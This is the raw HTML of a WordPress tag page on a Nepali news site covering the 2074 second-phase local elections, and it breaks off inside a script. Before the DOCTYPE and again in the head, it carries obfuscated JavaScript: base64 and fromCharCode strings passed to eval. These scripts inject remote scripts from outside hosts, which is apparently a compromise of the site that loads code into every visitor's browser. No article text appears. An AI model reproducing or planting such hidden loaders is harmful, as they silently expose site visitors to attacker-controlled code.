

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/tag/second-phase-local-level-election-2074
body_size: 15195
content:
<script type="1b61f95d73ead7899b1a1c56-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="1b61f95d73ead7899b1a1c56-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Second Phase Local Level Election 2074 &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="1b61f95d73ead7899b1a1c56-text/javascript"></script>
<script type="1b61f95d73ead7899b1a1c56-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Second Phase Local Level Election 2074 Tag Feed" href="https://nepalireporter.com/tag/second-phase-local-level-election-2074/feed" />
<script type="1b61f95d73ead7899b1a1c56-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="1b61f95d73ead7899b1a1c56-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/tags/2357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script type="1b61f95d73ead7899b1a1c56-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56